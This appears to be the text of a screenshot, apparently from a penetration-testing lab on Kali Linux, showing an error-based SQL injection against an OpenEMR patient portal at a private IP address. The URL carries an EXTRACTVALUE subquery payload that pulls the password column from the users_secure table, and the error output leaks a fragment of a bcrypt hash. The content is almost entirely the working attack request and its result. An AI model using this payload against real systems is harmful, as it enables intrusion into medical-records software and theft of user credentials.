 192.168.164.145/openemr/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0x3b,CONCAT(0x3b,(SELECT Substring(password,1,32) FROM users_secure LIMIT 0,1)))
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Validador Bienvenido! Stack Buffer Overflow … Exploiting — Seattle L… image (1) – Dorvack Ab… pfSense.localdo
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1 AND
EXTRACTVALUE(0x3b,CONCAT(0x3b,(SELECT Substring(password,1,32) FROM users_secure LIMIT 0,1)))
Error: XPATH syntax error: ';$2a$05$bJcIfCBjN5Fuh0K9qfoe0eRJ'
/var/www/openemr/portal/add_edit_event_user.php at 121:sqlQuery